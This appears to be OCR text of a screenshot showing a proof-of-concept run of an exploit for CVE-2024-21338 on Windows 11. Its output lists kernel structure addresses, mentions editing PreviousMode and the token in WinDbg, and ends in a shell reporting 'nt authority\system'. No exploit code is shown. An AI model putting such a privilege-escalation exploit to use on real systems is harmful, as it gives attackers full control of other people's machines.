 관리자: C:\Windows\System32\cmd.exe - CVE-2024-21338.exe
C:₩>CVE-2024-21338.exe
[+] Current KTHREAD: FFFFDC0FC3780080
[+] Current EPROCESS: FFFFDC0FC39640C0
[+] System EPROCESS: FFFFDC0FBE6E8040
modify previousmode in windbg...
check token in windbg...
Microsoft Windows [Version 10.0.22631.2861]
(c) Microsoft Corporation. All rights reserved.
C:₩>whoami
nt authority₩system